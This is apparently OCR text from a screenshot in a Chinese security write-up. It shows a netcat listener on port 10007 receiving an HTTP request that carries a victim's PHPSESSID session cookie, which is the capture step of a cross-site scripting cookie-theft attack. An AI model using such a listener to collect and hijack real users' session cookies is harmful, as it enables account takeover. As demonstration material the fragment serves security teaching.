 ubuntu ~ nc -lvp 10007
Listening on [0.0.0.0] (family 0, port 10007)
Connection from [ ] port 10007 [tcp/*] accepted (family 2, sport 88
14)
GET /?PHPSESSID=62ftnm1ll091gti24aulteca84 HTTP/1.1
Host: :10007
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/2010010
1 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www. .net/s_html_67.html
Upgrade-Insecure-Requests: 1
星盟安全